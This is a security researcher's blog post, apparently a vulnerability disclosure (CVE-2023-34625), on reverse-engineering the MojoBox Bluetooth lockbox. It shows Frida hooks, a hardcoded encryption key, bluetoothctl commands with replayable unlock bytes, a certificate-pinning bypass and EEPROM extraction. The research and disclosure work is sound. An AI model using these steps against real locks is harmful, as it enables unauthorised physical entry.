

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mandomat.github.io/2023-03-15-testing-mojobox-security/
body_size: 10117
content:
<!DOCTYPE html>
<html lang="en">


<!-- Beautiful Jekyll 5.0.0 | Copyright Dean Attali 2020 -->
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?">
  

  

  <title>MojoBox - yet another not so smartlock</title>

  
  <meta name="author" content="Matteo Mandolini">
  

  <meta name="description" content="Note: This blogpost was originally posted on whid.ninja by Luca and me. Reposting here to add it to my portfolio. Authors: Matteo Mandolini &amp;amp; Luca Bongiorni Recently Luca came across MojoBox which is a “digital lockbox focused on smart access”. On February 26th a vulnerability was reported by LockPickingLawyer showing...">

  

  

  
  <link rel="alternate" type="application/rss+xml" title="Home" href="https://mandomat.github.io/feed.xml">
  

  

  

  

  


  
    
      
  <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">


    
      
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/css/all.min.css">


    
      
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic">


    
      
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800">


    
  

  
    
      <link rel="stylesheet" href="/assets/css/bootstrap-social.css">
    
      <link rel="stylesheet" href="/assets/css/beautifuljekyll.css">
    
  

  

  
  
  

  

  
  <meta property="og:site_name" content="Home">
  <meta property="og:title" content="MojoBox - yet another not so smartlock">
  <meta property="og:description" content="Note: This blogpost was originally posted on whid.ninja by Luca and me. Reposting here to add it to my portfolio. Authors: Matteo Mandolini &amp;amp; Luca Bongiorni Recently Luca came across MojoBox which is a “digital lockbox focused on smart access”. On February 26th a vulnerability was reported by LockPickingLawyer showing...">

  
  <meta property="og:image" content="https://mandomat.github.io/assets/img/2023-03-15/2023-03-15-opens.gif">
  

  
  <meta property="og:type" content="article">
  <meta property="og:article:author" content="Matteo Mandolini">
  <meta property="og:article:published_time" content="2023-03-15T00:00:00-04:00">
  <meta property="og:url" content="https://mandomat.github.io/2023-03-15-testing-mojobox-security/">
  <link rel="canonical" href="https://mandomat.github.io/2023-03-15-testing-mojobox-security/">
  

  
  <meta name="twitter:card" content="summary_large_image">
  
  <meta name="twitter:site" content="@">
  <meta name="twitter:creator" content="@">

  <meta property="twitter:title" content="MojoBox - yet another not so smartlock">
  <meta property="twitter:description" content="Note: This blogpost was originally posted on whid.ninja by Luca and me. Reposting here to add it to my portfolio. Authors: Matteo Mandolini &amp;amp; Luca Bongiorni Recently Luca came across MojoBox which is a “digital lockbox focused on smart access”. On February 26th a vulnerability was reported by LockPickingLawyer showing...">

  
  <meta name="twitter:image" content="https://mandomat.github.io/assets/img/2023-03-15/2023-03-15-opens.gif">
  

  


  

  

</head>


<body>

  


  <nav class="navbar navbar-expand-xl navbar-light fixed-top navbar-custom top-nav-regular"><a class="navbar-brand" href="https://mandomat.github.io/">Home</a><button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-navbar" aria-controls="main-navbar" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="main-navbar">
    <ul class="navbar-nav ml-auto">
          <li class="nav-item">
            <a class="nav-link" href="/aboutme">About Me</a>
          </li>
        <li class="nav-item">
          <a class="nav-link" id="nav-search-link" href="#" title="Search">
            <span id="nav-search-icon" class="fa fa-search"></span>
            <span id="nav-search-text">Search</span>
          </a>
        </li></ul>
  </div>

  

  
    <div class="avatar-container">
      <div class="avatar-img-border">
        <a href="https://mandomat.github.io/">
          <img alt="Navigation bar avatar" class="avatar-img" src="/assets/img/avatar-icon.png" />
        </a>
      </div>
    </div>
  

</nav>



<div id="beautifuljekyll-search-overlay">

  <div id="nav-search-exit" title="Exit search">✕</div>
  <input type="text" id="nav-search-input" placeholder="Search">
  <ul id="search-results-container"></ul>
  
  <script src="https://unpkg.com/simple-jekyll-search@latest/dest/simple-jekyll-search.min.js"></script>
  <script>
    var searchjson = '[ \
       \
        { \
          "title"    : "Project Reboot", \
          "category" : "hackinghardwaretrainingeducationchallenge", \
          "url"      : "/2025-11-29-poject-reboot/", \
          "date"     : "November 29, 2025" \
        }, \
       \
        { \
          "title"    : "Denial of Pleasure", \
          "category" : "hackingblebluetoothflipperzero", \
          "url"      : "/2023-11-13-denial-of-pleasure/", \
          "date"     : "November 13, 2023" \
        }, \
       \
        { \
          "title"    : "Using silent SMS to localize LTE users", \
          "category" : "telcoSDRUSRPLTEsniffersilentSMS", \
          "url"      : "/2023-09-21-localization-with-silent-SMS/", \
          "date"     : "September 21, 2023" \
        }, \
       \
        { \
          "title"    : "Route to RCE - Dissecting a cheap WiFi repeater", \
          "category" : "hackingRCEwifirepeaterhardwarefirmwareghidra", \
          "url"      : "/2023-04-13-testing-a-cheap-wifi-repeater/", \
          "date"     : "April 13, 2023" \
        }, \
       \
        { \
          "title"    : "MojoBox - yet another not so smartlock", \
          "category" : "hackingblebluetoothphysecappsec", \
          "url"      : "/2023-03-15-testing-mojobox-security/", \
          "date"     : "March 15, 2023" \
        }, \
       \
       \
        { \
          "title"    : "About me", \
          "category" : "page", \
          "url"      : "/aboutme/", \
          "date"     : "January 1, 1970" \
        }, \
       \
        { \
          "title"    : "Home", \
          "category" : "page", \
          "url"      : "/", \
          "date"     : "January 1, 1970" \
        }, \
       \
        { \
          "title"    : "Tag Index", \
          "category" : "page", \
          "url"      : "/tags/", \
          "date"     : "January 1, 1970" \
        } \
       \
    ]';
    searchjson = JSON.parse(searchjson);

    var sjs = SimpleJekyllSearch({
      searchInput: document.getElementById('nav-search-input'),
      resultsContainer: document.getElementById('search-results-container'),
      json: searchjson
    });
  </script>
</div>





  <!-- TODO this file has become a mess, refactor it -->







<header class="header-section ">

<div class="intro-header no-img">
  <div class="container-md">
    <div class="row">
      <div class="col-xl-8 offset-xl-2 col-lg-10 offset-lg-1">
        <div class="post-heading">
          <h1>MojoBox - yet another not so smartlock</h1>
          

          
            <span class="post-meta">Posted on March 15, 2023</span>
            
            
          
        </div>
      </div>
    </div>
  </div>
</div>
</header>





<div class=" container-md ">
  <div class="row">
    <div class=" col-xl-8 offset-xl-2 col-lg-10 offset-lg-1 ">

      

      

      <article role="main" class="blog-post">
        <p class="box-note"><strong>Note:</strong> This blogpost was originally posted on <a href="https://www.whid.ninja/blog/mojobox-yet-another-not-so-smartlock">whid.ninja</a> by Luca and me. Reposting here to add it to my portfolio.</p>

<p><strong>Authors</strong>: Matteo Mandolini &amp; Luca Bongiorni</p>

<p>Recently Luca came across <a href="https://www.mojolock.com/">MojoBox</a> which is a <em>“digital lockbox focused on smart access”</em>. On February 26th a vulnerability was reported by LockPickingLawyer showing how this lockbox could be easily opened with a slap! The demo <a href="https://www.youtube.com/watch?v=k3bS1oLEbIM">video</a> is avilable on his Youtube Channel. This vulnerability was promptly fixed by the company and a firmware upgrade was already available the day after the video was released.</p>

<p>This whole situation alerted the spidey sense of Luca, who immediately obtained the device with the intention of performing further analysis. Before testing the hardware part, he passed it to me (Matteo) to investigate the attack surface related to the mobile application and the Bluetooth Low Energy functions.</p>

<p>It turns out Luca’s senses were right, MojoBox is vulnerable to <strong>reply attack</strong> via BLE: this means we can sniff the BLE traffic, steal the packets information and replicate them to have access to the box. Moreover, the app suffers from issues like hardcoded credentials, unobfuscated code and others.</p>

<h2 id="intercepting-ble-requests-with-frida">Intercepting BLE requests with Frida</h2>

<p>First step, I decided to use Frida to monitor the type of information that was being sent when the lockbox was opened through the Android app.
To do this, I used <a href="https://github.com/optiv/blemon">blemon</a>, a useful Frida script for hooking any overridden instance methods of the android.bluetooth.BluetoothGattCallback class.</p>

<p>With the Frida server up and running on my rooted Android device, I just had to execute the following command:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>frida -U -l blemon.js "MojoLock"
</code></pre></div></div>

<p>Upon clicking two times the “Open” button on the app, I obtained the following result:</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-frida-result.png" alt="FridaResultBlemon" class="mx-auto d-block" /></p>

<p>At this point, it was clear that the exchanged packets were undergoing some type of encryption and most likely could not be reused (and I was wrong). This discovery prompted me to continue analyzing the APK in search of an encryption function to exploit.</p>

<h2 id="apk-static-analysys">APK static analysys</h2>

<p>For the static analysis part, I started by downloading the APK from my device using adb. It’s convenient to take note of the app package reference found in the Google Play Store URL to easily locate the APK in the phone’s file-system. Once the package name is found, you can simply execute the following commands to obtain the APK:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>adb shell pm path com.mojolock.app
adb pull &lt;result_of_previous_command&gt;
</code></pre></div></div>

<p>Once the APK is obtained, we decompile it as follows:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>apktool d mojolock.apk
</code></pre></div></div>

<p>and begin inspecting the code using jadx-gui. The cool thing is that at this point we already know where to look, infact blemon told us that the BluetoothGattCallback was called from <em>com.reactlibraryzealinglock.controllers.ZealingController</em></p>

<p>The app is <strong>not obfuscated</strong> and the code is really easy to read, infact we can see that ZealingController is using <em>com.reactlibraryzealinglock.controllers.utils.TeaUtil</em> as a utility class. This class contains the encryption key,</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">private</span> <span class="kd">static</span> <span class="kd">final</span> <span class="kt">int</span><span class="o">[]</span> <span class="no">KEY</span> <span class="o">=</span> <span class="o">{-</span><span class="mi">2062458830</span><span class="o">,</span> <span class="mi">1377052040</span><span class="o">,</span> <span class="mi">910521121</span><span class="o">,</span> <span class="o">-</span><span class="mi">1792593385</span><span class="o">};</span>
</code></pre></div></div>

<p>the <em>openLock</em> and <em>encrypt</em> function. We have almost everything we need to build our own app to generate legit packets, know we only need the input of the <em>openLock</em> function.</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-openlock.png" alt="OpenLockFunc" class="mx-auto d-block" /></p>

<p>For this task Frida will help us again, with the following script I could intercept the <em>openLock</em> inputs:</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nc">Java</span><span class="o">.</span><span class="na">perform</span><span class="o">(</span><span class="n">function</span><span class="o">()</span> <span class="o">{</span>
    <span class="kt">var</span> <span class="nc">TeaUtil</span> <span class="o">=</span> <span class="nc">Java</span><span class="o">.</span><span class="na">use</span><span class="o">(</span><span class="s">"com.reactlibraryzealinglock.controllers.utils.TeaUtil"</span><span class="o">);</span>

    <span class="nc">TeaUtil</span><span class="o">.</span><span class="na">openLock</span><span class="o">.</span><span class="na">implementation</span> <span class="o">=</span> <span class="n">function</span><span class="o">(</span><span class="n">str</span><span class="o">,</span> <span class="n">z</span><span class="o">,</span> <span class="n">str2</span><span class="o">,</span> <span class="n">b</span><span class="o">)</span> <span class="o">{</span>
        <span class="n">console</span><span class="o">.</span><span class="na">log</span><span class="o">(</span><span class="s">"openLock input: str="</span> <span class="o">+</span> <span class="n">str</span> <span class="o">+</span> <span class="s">", z="</span> <span class="o">+</span> <span class="n">z</span> <span class="o">+</span> <span class="s">", str2="</span> <span class="o">+</span> <span class="n">str2</span> <span class="o">+</span> <span class="s">", b="</span> <span class="o">+</span> <span class="n">b</span><span class="o">);</span>

        <span class="kt">var</span> <span class="n">result</span> <span class="o">=</span> <span class="k">this</span><span class="o">.</span><span class="na">openLock</span><span class="o">(</span><span class="n">str</span><span class="o">,</span> <span class="n">z</span><span class="o">,</span> <span class="n">str2</span><span class="o">,</span> <span class="n">b</span><span class="o">);</span>
        <span class="k">return</span> <span class="n">result</span><span class="o">;</span>
    <span class="o">}</span>
<span class="o">});</span>
</code></pre></div></div>

<p>obtaining the following result:</p>

<p><strong>openLock input: str=unknown_MAC_address_redacted, z=true, str2=1678565356261, b=1</strong></p>

<p>as we can see the <em>str</em> parameter is an (at the moment) unknown MAC address, <em>z</em> and <em>b</em> are fixed and <em>str2</em> is the current epoch time. Everything suggested that the package was indeed dependent on the epoch time and could not be reused at later points in time after the first use (wrong assumption again).</p>

<p>At this point, I had everything I needed to reconstruct, through a Java app, the encrypted packets that would send the signal to open the MojoBox. To do this, I reused all the code from the application and imported the same libraries used by the app into my new project. Except for the <em>android.text.format.Time</em> which was replaced by <em>java.time.LocalDateTime</em>, which required some minor modifications to the way information on the date was derived from the epoch time.</p>

<p>The result seemed ok, but I needed some more understanding of how the packet needed to be sent to the MojoBox. It was time to dig deeper.</p>

<h2 id="sniffing-ble-packets-with-nrf52840-dongle">Sniffing BLE packets with nRF52840 dongle</h2>

<p>At <a href="https://infocenter.nordicsemi.com/index.jsp?topic=%2Fug_sniffer_ble%2FUG%2Fsniffer_ble%2Fintro.html">this</a> link you can find all the information needed to install the nRF Sniffer software on the nRF52840 dongle. Once up and running, we can start seeing BLE packets going around in Wireshark.</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-wireshark.png" alt="WireShark" class="mx-auto d-block" /></p>

<p>These two great tools show us something really interesting: as we can see from the screenshot above, after all the GATT discovery process, <strong>the original app sends a <em>Write Request</em> on handle <em>0x0011</em> and only after that it sends a <em>Write Command</em> on handle <em>0x000e</em> containing the actual payload</strong>. We need to replicate this behaviour to interact with the MojoBox</p>

<h2 id="cracking-open-the-mojobox-over-ble">Cracking Open the MojoBox over BLE</h2>

<p>For this step I used my RaspberryPi and <strong>bluetoothctl</strong> as a BLE client.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>bluetoothctl
[bluetooth]# scan on
[NEW] Device DF:10:10:02:35:16 MojoBox-023516
[bluetooth]# scan off
Discovery stopped
[bluetooth]# connect DF:10:10:02:35:16
</code></pre></div></div>

<p>at this point the tool gives us the list of characteristics but, from our privious investigations, we know that we are interested in just two of them:</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-characteristics.png" alt="Characteristics" class="mx-auto d-block" /></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[MojoBox-023516]# gatt.select-attribute ff02
[MojoBox-023516:/service000c/char000f]# gatt.notify on
[CHG] Attribute /org/bluez/hci0/dev_DF_10_10_02_35_16/service000c/char000f Notifying: yes
Notify started
</code></pre></div></div>

<p>Now we generate a new valid encrypted packet with our Java application and send it to the MojoBox. Note that we have to split the command in two requests, the first one is 20 Bytes and the second one is 9Bytes.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
[MojoBox-023516:/service000c/char000d]# gatt.write "0x68 0x01 0x18 0x28 0xFC 0x08 0xE5 0xB9 0xDA 0xDB 0xCE 0x21 0x62 0x1B 0x2A 0xF9 0xBE 0xFB 0x1E 0xE9"
Attempting to write /org/bluez/hci0/dev_DF_10_10_02_35_16/service000c/char000d
[MojoBox-023516:/service000c/char000d]# gatt.write "0xA0 0x13 0xEE 0x11 0x94 0x31 0x7D 0xDB 0x16"
Attempting to write /org/bluez/hci0/dev_DF_10_10_02_35_16/service000c/char000d
</code></pre></div></div>

<p><strong>And voilà, the lock opens!</strong></p>

<p><img src="/assets/img/2023-03-15/2023-03-15-opens.gif" alt="Opens" class="mx-auto d-block" /></p>

<p>That’s not it! We can also send the same packet multiple times, <strong>confirming that MojoBox is vulnerable to replay attack</strong>. The oldest valid packet I tried is almost one week old and still does its job!</p>

<h2 id="downloading-mojolock-firmware-for-future-analysis">Downloading MojoLock firmware for future analysis</h2>

<p>In the resources folder of the decompiled APK we can find the file <em>index.bundle.android</em>, a file generated by React Native, a framework for developing cross-platform mobile applications using JavaScript and React. This file contains the JavaScript source code of the mobile app along with the information for downloading the firmware file for the firmware upgrade of MojoBox.</p>

<p>Specifically we are interested in the following function:</p>

<div class="language-javascript highlighter-rouge"><div class="highlight"><pre class="highlight"><code>        <span class="nx">asyncGetFirmwareFile</span><span class="p">:</span> <span class="kd">function</span><span class="p">(</span><span class="nx">t</span><span class="p">)</span> <span class="p">{</span>
            <span class="k">return</span> <span class="nx">o</span><span class="p">.</span><span class="k">default</span><span class="p">.</span><span class="k">async</span><span class="p">(</span><span class="kd">function</span><span class="p">(</span><span class="nx">n</span><span class="p">)</span> <span class="p">{</span>
                <span class="k">for</span> <span class="p">(;;)</span> <span class="k">switch</span> <span class="p">(</span><span class="nx">n</span><span class="p">.</span><span class="nx">prev</span> <span class="o">=</span> <span class="nx">n</span><span class="p">.</span><span class="nx">next</span><span class="p">)</span> <span class="p">{</span>
                    <span class="k">case</span> <span class="mi">0</span><span class="p">:</span>
                        <span class="k">return</span> <span class="nx">n</span><span class="p">.</span><span class="nx">abrupt</span><span class="p">(</span><span class="dl">"</span><span class="s2">return</span><span class="dl">"</span><span class="p">,</span> <span class="k">new</span> <span class="nb">Promise</span><span class="p">(</span><span class="kd">function</span><span class="p">(</span><span class="nx">n</span><span class="p">)</span> <span class="p">{</span>
                            <span class="kd">var</span> <span class="nx">s</span> <span class="o">=</span> <span class="nx">t</span><span class="p">.</span><span class="nx">environment</span><span class="p">,</span>
                                <span class="nx">o</span> <span class="o">=</span> <span class="nx">t</span><span class="p">.</span><span class="nx">email</span><span class="p">,</span>
                                <span class="nx">c</span> <span class="o">=</span> <span class="nx">t</span><span class="p">.</span><span class="nx">authToken</span><span class="p">,</span>
                                <span class="nx">l</span> <span class="o">=</span> <span class="nx">t</span><span class="p">.</span><span class="nx">lockId</span><span class="p">;</span>
                            <span class="k">return</span> <span class="nx">t</span><span class="p">.</span><span class="nx">RNFetchBlob</span><span class="p">.</span><span class="nx">config</span><span class="p">({</span>
                                <span class="na">fileCache</span><span class="p">:</span> <span class="o">!</span><span class="mi">0</span><span class="p">,</span>
                                <span class="na">timeout</span><span class="p">:</span> <span class="mi">3</span><span class="nx">e4</span>
                            <span class="p">}).</span><span class="nx">fetch</span><span class="p">(</span><span class="dl">'</span><span class="s1">GET</span><span class="dl">'</span><span class="p">,</span> <span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="nx">u</span><span class="p">.</span><span class="nx">getApiURL</span><span class="p">)(</span><span class="nx">s</span><span class="p">)</span> <span class="o">+</span> <span class="dl">"</span><span class="s2">/api/mv1/lockboxes/firmware_upgrade_file?user_email=</span><span class="dl">"</span> <span class="o">+</span> <span class="nb">encodeURIComponent</span><span class="p">(</span><span class="nx">o</span><span class="p">)</span> <span class="o">+</span> <span class="dl">"</span><span class="s2">&amp;user_token=</span><span class="dl">"</span> <span class="o">+</span> <span class="nb">encodeURIComponent</span><span class="p">(</span><span class="nx">c</span><span class="p">)</span> <span class="o">+</span> <span class="dl">"</span><span class="s2">&amp;id=</span><span class="dl">"</span> <span class="o">+</span> <span class="nb">encodeURIComponent</span><span class="p">(</span><span class="nx">l</span><span class="p">),</span> <span class="p">{}).</span><span class="nx">then</span><span class="p">(</span><span class="kd">function</span><span class="p">(</span><span class="nx">t</span><span class="p">)</span> <span class="p">{</span>
                                <span class="nx">n</span><span class="p">(</span><span class="nx">t</span><span class="p">)</span>
                            <span class="p">}).</span><span class="k">catch</span><span class="p">(</span><span class="kd">function</span><span class="p">(</span><span class="nx">t</span><span class="p">,</span> <span class="nx">s</span><span class="p">)</span> <span class="p">{</span>
                                <span class="nx">n</span><span class="p">({</span>
                                    <span class="na">statusCode</span><span class="p">:</span> <span class="nx">s</span><span class="p">,</span>
                                    <span class="na">errorMessage</span><span class="p">:</span> <span class="nx">t</span>
                                <span class="p">})</span>
                            <span class="p">})</span>
                        <span class="p">}));</span>
                    <span class="k">case</span> <span class="mi">1</span><span class="p">:</span>
                    <span class="k">case</span> <span class="dl">"</span><span class="s2">end</span><span class="dl">"</span><span class="p">:</span>
                        <span class="k">return</span> <span class="nx">n</span><span class="p">.</span><span class="nx">stop</span><span class="p">()</span>
                <span class="p">}</span>
            <span class="p">})</span>
        <span class="p">},</span>

</code></pre></div></div>
<p>we just need some values to download the firmware: <em>user_email</em> (the same we use for log in) and <em>user_token</em> &amp; <em>user_token</em> that we still have to find.
Let’s bypass the certificate pinning with Frida and intercept some requests with BurpSuite to find the missing parameters. I used <a href="https://raw.githubusercontent.com/httptoolkit/frida-android-unpinning/main/frida-script.js">this</a> Frida script for certificate unpinning.</p>

<p>One of the first requests made by the app already gives us what we’re looking for:</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-burp.png" alt="Burp" class="mx-auto d-block" /></p>

<p><strong>with <em>auid</em> being the uknown mac address we found as the input for the <em>openLock</em> function. This means that we cannot create new valid encrypted packets without knowing this information, which obviously will be different for every device.</strong></p>

<p>At this point we can write a simple python script to download the firmware</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
<span class="kn">import</span> <span class="nn">requests</span>

<span class="n">filename</span> <span class="o">=</span> <span class="s">"mojobox_firmware.bin"</span>
<span class="n">response</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="s">"https://showmojo.com/api/mv1/lockboxes/firmware_upgrade_file?user_email=&lt;email&gt;&amp;user_token=&lt;token&gt;&amp;id=&lt;id&gt;"</span><span class="p">)</span>

<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">filename</span><span class="p">,</span> <span class="s">"wb"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
    <span class="n">f</span><span class="p">.</span><span class="n">write</span><span class="p">(</span><span class="n">response</span><span class="p">.</span><span class="n">content</span><span class="p">)</span>

</code></pre></div></div>

<p>From a first look at the firmware not much can be said, however finding strings like the one in the image below, which refers to a UART interface, bodes well for further hardware analysis.</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-ghidra.png" alt="Ghidra" class="mx-auto d-block" /></p>

<p>Future work: it would be interesting to further investigate the firmware especially to reverse engineer the decryption functions and to understand how the temporary codes (requested by the mobile app, generated by the server and accepted by MojoBox) are handled.</p>

<h2 id="bonus-chapter--no-need-to-sniff">Bonus chapter – No need to sniff</h2>

<p>The mobile app contains multiple debugging messages as we can see from the image below</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-debuggingmessages.png" alt="DebuggingMessages" class="mx-auto d-block" /></p>

<p>This means that if an attacker has physical access to the device where the app is installed, He/She can access the app logs via adb without being root.</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-logcat.png" alt="LogCat" class="mx-auto d-block" /></p>

<p>As we already know the data we read after “WRITE SUCCESS” can be used to open the MojoBox as many times as we want.</p>

<p>Moreover, we could find username and password stored in an unencrypted SQLite database, which is not a good idea.</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-sqlite.png" alt="SQLite" class="mx-auto d-block" /></p>

<p>As a final consideration, it seems that the <em>user_code</em> parameter, that we already saw being sent in a GET request while intercepting the requests with Burp, never changes and is the only parameter needed, along with the user email, to retrieve all users’ information. Sending such a critical information about the user through GET request should be obviously considered a bad practice.</p>

<h2 id="hardware-analysis">Hardware Analysis</h2>

<p>To analyze the MojoBox hardware from a security perspective, we first conducted some passive recon to realize what kind of components we would need to interact with. The information from the <a href="https://www.whid.ninja/blog/mojobox-yet-another-not-so-smartlock#:~:text=information%20from%20the-,FCC,-database%20gave%20us">FCC</a> database gave us an initial idea. We then opened the device and found the following chipset</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-chip.jpeg" alt="Chip" class="mx-auto d-block" /></p>

<p>It is from a company called Pixart and not very common. We found a similar one here https://www.pixart.com/products-detail/87/PAR2801QN-GHVC . As we can see from the table on this tech brochure,  the MCU can handle many peripherals interfaces:</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-peripherals.png" alt="Peripherals" class="mx-auto d-block" /></p>

<p>So we connected to the UART interface that we found on the PCB and then tried to intercept traffic using a Logic Analyzer.</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-UART.png" alt="UART" class="mx-auto d-block" /></p>

<p>Turning off and on the and interacting with the device through the mobile app did not trigger the output of meaningful information as shown in the image below</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-logicanalyzer.png" alt="LogicAnalyzer" class="mx-auto d-block" /></p>

<p>At this point we started to analyze the EEPROM which uses the I2C protocol to communicate with the CPU. We unsoldered it from the PCB and used a CH341A chip to analyze its content.</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-EEPROM.gif" alt="EEPROM" class="mx-auto d-block" /></p>

<p>Inside this memory flash we found what appears to be an access list with our pincode and all the temporary pincodes we used. Having this information in plain text is definitely not a best practice, however considering the difficulty to access the I2C flash (i.e. first need to open the lock and then unscrew the PCB from the case), it can be rated as a minor issue.</p>

<p><img src="/assets/img/2023-03-15/2023-03-15-EEPROM-content.jpeg" alt="EEPROMcontent" class="mx-auto d-block" /></p>

<h2 id="conclusions">Conclusions</h2>

<ul>
  <li>It is never a good idea to reinvent the wheel: The Security Manager (SM) and Generic Access Profile (GAP) levels of the BLE core specification specify rules and algorithms to allow secure connections.</li>
  <li>Always follow code best practices and code review</li>
  <li>Security is a process not a product, therefore it must be applied in each phase of the life cycle of a product.</li>
</ul>

<p>CVE-2023-34625 was assigned to the vulnerability reported in this post.</p>

<p><strong>Stay tuned for future works. Thank you!</strong></p>

      </article>

      
        <div class="blog-tags">
          <span>Tags:</span>
          
            <a href="/tags#hacking">hacking</a>
          
            <a href="/tags#ble">ble</a>
          
            <a href="/tags#bluetooth">bluetooth</a>
          
            <a href="/tags#physec">physec</a>
          
            <a href="/tags#appsec">appsec</a>
          
        </div>
      

      

      
        <!-- Check if any share-links are active -->




<section id = "social-share-section">
  <span class="sr-only">Share: </span>

  

  

  
    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmandomat.github.io%2F2023-03-15-testing-mojobox-security%2F"
      class="btn btn-social-icon btn-linkedin" title="Share on LinkedIn">
      <span class="fab fa-fw fa-linkedin" aria-hidden="true"></span>
      <span class="sr-only">LinkedIn</span>
    </a>
  

  

  

</section>



      

      <ul class="pagination blog-pager">
        
        
        <li class="page-item next">
          <a class="page-link" href="/2023-04-13-testing-a-cheap-wifi-repeater/" data-toggle="tooltip" data-placement="top" title="Route to RCE - Dissecting a cheap WiFi repeater">Next Post &rarr;</a>
        </li>
        
      </ul>
      
  
  
  

  


  

  



    </div>
  </div>
</div>


  <footer>
  <div class="container-md beautiful-jekyll-footer">
    <div class="row">
      <div class="col-xl-8 offset-xl-2 col-lg-10 offset-lg-1">
      <ul class="list-inline text-center footer-links"><li class="list-inline-item">
    <a href="mailto:mat.mandolini@gmail.com" title="Email me">
      <span class="fa-stack fa-lg" aria-hidden="true">
        <i class="fas fa-circle fa-stack-2x"></i>
        <i class="fas fa-envelope fa-stack-1x fa-inverse"></i>
      </span>
      <span class="sr-only">Email me</span>
   </a>
  </li><li class="list-inline-item">
    <a href="https://github.com/mandomat" title="GitHub">
      <span class="fa-stack fa-lg" aria-hidden="true">
        <i class="fas fa-circle fa-stack-2x"></i>
